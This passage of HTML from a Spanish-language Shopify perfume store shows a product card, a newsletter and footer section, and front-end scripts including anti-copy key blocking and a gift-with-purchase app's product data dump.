                aria-labelledby="StandardCardNoMediaLink-template--18300363866338__main-collection-product-grid-8842407018722 NoMediaStandardBadge-template--18300363866338__main-collection-product-grid-8842407018722"
              >
                Tendencia a DGinger Biscuit
              </a>
            </h3>
          </div>
          <div class="card__badge bottom right"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18300363866338__main-collection-product-grid-8842407018722"
            
          >
            <a
              href="/products/tendencia-a-upomegranate-noir-copy"
              id="CardLink-template--18300363866338__main-collection-product-grid-8842407018722"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18300363866338__main-collection-product-grid-8842407018722 Badge-template--18300363866338__main-collection-product-grid-8842407018722"
            >
              Tendencia a DGinger Biscuit
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8842407018722" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $299.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $299.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-8842407018722">
                <button
                  id="quick-add-template--18300363866338__main-collection-product-grid8842407018722-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--18300363866338__main-collection-product-grid8842407018722-submit title-template--18300363866338__main-collection-product-grid-8842407018722"
                  data-product-url="/products/tendencia-a-upomegranate-noir-copy"
                >
                  Agregar al carrito<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8842407018722" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Elegir opciones para Tendencia a DGinger Biscuit"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8842407018722"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Cerrar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8842407018722" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom right"></div>
      </div>
    </div>
  </div>
                </li></ul></div></div>
  </div>
</div>


</div><section id="shopify-section-template--18300363866338__newsletter" class="shopify-section section"><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131727323281" rel="stylesheet" type="text/css" media="all" />
<link href="//www.perfumara.com/cdn/shop/t/11/assets/newsletter-section.css?v=34202919601334509171727323282" rel="stylesheet" type="text/css" media="all" />
<link href="//www.perfumara.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101727323281" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--18300363866338__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18300363866338__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--18300363866338__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="newsletter center ">
  <div class="newsletter__wrapper color-scheme-template--18300363866338__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--18300363866338__newsletter-padding"></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//www.perfumara.com/cdn/shop/t/11/assets/section-promo-popup.css?v=175993886525155844911727323282" rel="stylesheet" type="text/css" media="all" />
<link href="//www.perfumara.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131727323281" rel="stylesheet" type="text/css" media="all" />
<link href="//www.perfumara.com/cdn/shop/t/11/assets/newsletter-section.css?v=34202919601334509171727323282" rel="stylesheet" type="text/css" media="all" />
<link href="//www.perfumara.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101727323281" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18300364423394__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.perfumara.com/cdn/shop/t/11/assets/section-footer.css?v=62500012057406143751727323282" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341727323282" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-card.css?v=857354030700666751727323281" media="print" onload="this.media='all'">

<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341727323282" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-card.css?v=857354030700666751727323281" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18300364423394__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18300364423394__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-inverse gradient section-sections--18300364423394__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 140px);"
                        >
                          
                            <img
                              srcset="//www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_1_088292c8-d80e-410d-84e3-2dd64d408d89.png?v=1734703538&width=140, //www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_1_088292c8-d80e-410d-84e3-2dd64d408d89.png?v=1734703538&width=280 2x"
                              src="//www.perfumara.com/cdn/shop/files/PERFUMARA_LOGOTIPO_DORADO_1_088292c8-d80e-410d-84e3-2dd64d408d89.png?v=1734703538&width=760"
                              alt=""
                              loading="lazy"
                              width="995"
                              height="607"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/quienes-somos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              QUIENES SOMOS
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-privacidad"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de privacidad
                            </a>
                          </li><li>
                            <a
                              href="/pages/politicas-de-devolucion"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de Devolución
                            </a>
                          </li><li>
                            <a
                              href="/pages/politicas-de-entrega-y-plazos-de-envio"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de entrega y plazos de envío
                            </a>
                          </li><li>
                            <a
                              href="/pages/terminos-de-servicio"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terminos de servicio
                            </a>
                          </li><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQS
                            </a>
                          </li><li>
                            <a
                              href="/apps/track123"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Rastrear Pedidos
                            </a>
                          </li><li>
                            <a
                              href="/pages/bfcm-early-access"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              BFCM Early Access
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              >
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Suscribete para recibir ofertas y descuentos.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18300364423394__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18300364423394__footer">
                              Correo electrónico
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Suscribirse"
                          >
                            Registrarse
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">PERFUMARA OFICIAL</a></small>
        
          <small class="copyright__content">Powered by Shrine</small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://www.perfumara.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }

    </script><script src="//www.perfumara.com/cdn/shop/t/11/assets/predictive-search.js?v=16985596534672189881727323282" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-AK0dLVWhIdk5hVnkyc__7194384644902525832" class="shopify-block shopify-app-block">
  <script src="https://cdn.shopify.com/extensions/019ba496-9ae2-78b2-8056-7ab9a28d95dd/fokkio-gift-with-purchase-306/assets/sdk.js" defer="defer" type="module"></script>


<link href="//cdn.shopify.com/extensions/019ba496-9ae2-78b2-8056-7ab9a28d95dd/fokkio-gift-with-purchase-306/assets/style.css" rel="stylesheet" type="text/css" media="all" />









<script>
  // Global config
  
    window.FokkioAppConfig = {"subscribe_to_cart_requests":false,"trigger_promo_and_open_checkout_enabled":false,"is_active_subscription":true,"is_sdk_logs_enabled":false,"better_stack_source_token":"mnVYuzXZiKAwMM2C2WhfkxxJ","hide_property_in_theme_cart":false,"sdk_overwrite_links_use_stop_propagation":false,"is_widget_render_queue_enabled":false,"is_override_cart_change_links_disabled":false,"is_override_xml_http_request_enabled":false,"is_override_buy_it_now_button":false,"is_set_removing_items_enabled_for_xml":false};
  


  // Selectors
  
    const fokkioSelectors = {"productPage":{"quantityInput":null,"volumeDiscounts":null}};
  
 

  // Products additional data
  // See comments about usage in web/frontend/sdk/utils/LocalStorageService.tsx
  const fokkioStoredData = localStorage.getItem("fokkio_product_additional_data");
  const fokkioProductsAdditionalData = fokkioStoredData ? JSON.parse(fokkioStoredData) : {};

  // Cart items
  

  // Product
  

  // Collection products for debugging
  window.fokkioDebugProducts = [];
  
    
      window.fokkioDebugProducts.push({"id":7062367928470,"title":"Tendencia a UWood Sage \u0026 Sea Salt","handle":"tendencia-a-wood-sage-sea-salt","description":"\u003cp\u003e\u003cb\u003eWood Sage \u0026amp; Sea Salt\u003c\/b\u003e\u003cspan\u003e de \u003c\/span\u003e\u003cb\u003eJo Malone London\u003c\/b\u003e\u003cspan\u003e es una fragancia de la familia olfativa Aromática para Hombres y Mujeres.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2021-09-01T15:00:03-04:00","created_at":"2021-09-01T14:59:48-04:00","vendor":"PERFUMARA OFICIAL","type":"","tags":["Hombres","Jo Malone London","Mujeres","Unisex"],"price":7500,"price_min":7500,"price_max":42500,"available":true,"price_varies":true,"compare_at_price":325000,"compare_at_price_min":325000,"compare_at_price_max":325000,"compare_at_price_varies":false,"variants":[{"id":40657334173846,"title":"60 ML","option1":"60 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42428385853666,"product_id":7062367928470,"position":1,"created_at":"2024-10-31T10:33:06-04:00","updated_at":"2024-10-31T10:33:08-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CWOODSAGE_SEASALT-JOMALONELONDON.jpg?v=1730385188","variant_ids":[40657334173846]},"available":true,"name":"Tendencia a UWood Sage \u0026 Sea Salt - 60 ML","public_title":"60 ML","options":["60 ML"],"price":29900,"weight":500,"compare_at_price":325000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34889129427170,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CWOODSAGE_SEASALT-JOMALONELONDON.jpg?v=1730385188"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40657334206614,"title":"10 ML","option1":"10 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42426607436002,"product_id":7062367928470,"position":8,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582","variant_ids":[40657334206614]},"available":true,"name":"Tendencia a UWood Sage \u0026 Sea Salt - 10 ML","public_title":"10 ML","options":["10 ML"],"price":9000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34887977369826,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42110988157154,"title":"25 ML","option1":"25 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42426607567074,"product_id":7062367928470,"position":7,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582","variant_ids":[42110988157154]},"available":true,"name":"Tendencia a UWood Sage \u0026 Sea Salt - 25 ML","public_title":"25 ML","options":["25 ML"],"price":14000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34887977402594,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42110988189922,"title":"100 ML","option1":"100 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42426607632610,"product_id":7062367928470,"position":5,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582","variant_ids":[42110988189922]},"available":true,"name":"Tendencia a UWood Sage \u0026 Sea Salt - 100 ML","public_title":"100 ML","options":["100 ML"],"price":42500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34887977468130,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40657334304918,"title":"Desodorante 55 GR","option1":"Desodorante 55 GR","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42426607501538,"product_id":7062367928470,"position":3,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582","variant_ids":[40657334304918]},"available":true,"name":"Tendencia a UWood Sage \u0026 Sea Salt - Desodorante 55 GR","public_title":"Desodorante 55 GR","options":["Desodorante 55 GR"],"price":7500,"weight":50,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34887977533666,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44234026352866,"title":"Crema Perfumada 200gr","option1":"Crema Perfumada 200gr","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42426607534306,"product_id":7062367928470,"position":4,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582","variant_ids":[44234026352866]},"available":true,"name":"Tendencia a UWood Sage \u0026 Sea Salt - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","options":["Crema Perfumada 200gr"],"price":15000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34887977500898,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44843804557538,"title":"Rolete 10ML","option1":"Rolete 10ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42426607599842,"product_id":7062367928470,"position":2,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582","variant_ids":[44843804557538]},"available":true,"name":"Tendencia a UWood Sage \u0026 Sea Salt - Rolete 10ML","public_title":"Rolete 10ML","options":["Rolete 10ML"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34887977566434,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46766664220898,"title":"Gel de cabello","option1":"Gel de 